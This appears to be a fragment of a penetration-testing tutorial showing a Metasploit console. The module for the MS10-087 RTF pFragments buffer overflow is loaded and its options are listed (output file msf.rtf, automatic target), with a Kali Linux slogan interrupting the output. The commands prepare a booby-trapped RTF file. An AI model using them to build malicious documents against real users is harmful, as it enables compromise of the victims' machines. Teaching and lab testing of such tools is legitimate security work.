 msf > use exploit/windows/fileformat/ms10_087_rtf_pfragments_bof
msf exploit(ms10_087_rtf_pfragments_bof) > show options
Module options (exploit/windows/fileformat/ms10_087_rtf_pfragments_bof):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.rtf yes The file name.
Exploit target:
KALI LINUX™
"the quieter you become, the more you are able to hear"
Id Name
-- ----
0 Automatic